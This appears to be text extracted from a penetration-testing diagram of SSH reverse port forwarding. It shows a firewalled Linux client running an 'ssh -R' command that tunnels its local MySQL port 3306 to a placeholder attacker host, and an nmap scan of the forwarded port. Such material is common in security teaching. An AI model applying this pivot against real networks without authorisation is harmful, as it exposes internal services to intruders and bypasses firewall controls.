 Port 3389 in
Firewall
Port * out
Linux client
s.t.u.v
Internet
ssh -N -R a.b.c.d:2221:127.0.0.1:3306
kali@a.b.c.d
Attacker
a.b.c.d
nmap 127.0.0.1 -sS -sV -p 2221